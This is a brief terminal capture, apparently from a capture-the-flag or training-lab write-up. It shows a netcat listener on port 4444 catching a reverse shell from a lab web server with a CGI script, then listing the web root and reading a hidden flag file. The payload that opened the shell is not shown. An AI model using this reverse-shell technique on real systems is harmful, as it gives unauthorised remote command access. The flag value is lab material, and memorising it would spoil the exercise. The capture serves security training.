 ┌──(root㉿INE)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.18.59.2] from (UNKNOWN) [192.18.59.3] 54634
bash: cannot set terminal process group (28): Inappropriate ioctl for device
bash: no job control in this shell
daemon@target1:/opt/apache/htdocs$ ls -la
ls -la
total 32
drwxr-xr-x 1 root root 4096 Jan 17 20:30 .
drwxr-xr-x 1 root root 4096 Dec 28  2021 ..
-rw-r--r-- 1 root root   39 Jan 17 20:30 .flag.txt
-rwxr-xr-x 1 root root 6364 Dec 28  2021 browser.cgi
-rw-r--r-- 1 root root  517 Dec 28  2021 index.html
drwxr-xr-x 5 root root 4096 Dec 27  2021 static
daemon@target1:/opt/apache/htdocs$ cat .flag.txt
cat .flag.txt
FLAG2_3098ab5224e34a4ebdc7642335dd463c
daemon@target1:/opt/apache/htdocs$